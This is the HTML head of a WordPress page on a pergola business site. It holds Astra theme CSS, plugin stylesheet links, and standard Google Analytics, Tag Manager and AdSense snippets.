.ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:90px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:90px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:90px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#040303;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#040303;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-comment-list .children {margin-right: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-right: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-right: 1em;}.ast-comment-meta {justify-content: left;padding: 0 3.4em 1.333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-left: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-left: 10px;}.ast-page-builder-template .comments-area {padding-right: 20px;padding-left: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-left: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-right:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-left:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C&#038;display=fallback&#038;ver=4.12.0' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://pergolauto.co.il/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ht_toc-style-css-css' href='https://pergolauto.co.il/wp-content/plugins/heroic-table-of-contents/dist/blocks.style.build.css?ver=1763407196' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pergolauto.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://pergolauto.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://pergolauto.co.il/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min-rtl.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pergolauto.co.il/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://pergolauto.co.il/wp-content/uploads/elementor/css/post-39.css?ver=1768960716' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://pergolauto.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://pergolauto.co.il/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://pergolauto.co.il/wp-content/plugins/elementor/assets/css/widget-image-gallery-rtl.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-1974-css' href='https://pergolauto.co.il/wp-content/uploads/elementor/css/post-1974.css?ver=1768967033' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pergolauto.co.il/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1738783346' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pergolauto.co.il/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1738783350' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://pergolauto.co.il/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1738862801' media='all' />
<script defer='defer' src="https://pergolauto.co.il/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script defer='defer' src="https://pergolauto.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer='defer' src="https://pergolauto.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script defer='defer' src="https://www.googletagmanager.com/gtag/js?id=G-L32YEF5QEK" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pergolauto.co.il"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-L32YEF5QEK");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://pergolauto.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pergolauto.co.il/wp-json/wp/v2/posts/1974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pergolauto.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pergolauto.co.il/?p=1974' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3334608155959073"
     crossorigin="anonymous"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5GBKHTC');</script>
<!-- End Google Tag Manager -->
<meta name="propeller" content="b1c25976760786b14110114b33517f21">
<link rel="pingback" href="https://pergolauto.co.il/xmlrpc.php">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3334608155959073&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://pergolauto.co.il/wp-content/uploads/2022/04/PERGOLAUTO-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://pergolauto.co.il/wp-content/uploads/2022/04/PERGOLAUTO-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pergolauto.co.il/wp-content/uploads/2022/04/PERGOLAUTO-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://pergolauto.co.il/wp-content/uploads/2022/04/PERGOLAUTO-1-300x300.png" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

